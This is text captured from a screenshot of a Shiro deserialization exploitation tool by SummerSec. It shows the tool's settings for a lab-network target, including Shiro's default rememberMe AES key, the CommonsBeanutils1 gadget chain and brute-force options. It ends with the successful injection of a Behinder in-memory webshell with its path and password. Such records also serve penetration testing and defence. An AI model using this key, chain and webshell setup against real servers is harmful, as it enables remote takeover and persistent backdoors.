 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.114.137:8001/samples_web_1_2_4_war/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1_183 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /samples_web_1_2_4_war/1.jsp 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://192.168.114.137:8001/samples_web_1_2_4_war/1.jsp
密码：pass1024
------------------------------------------------
BY SummerSec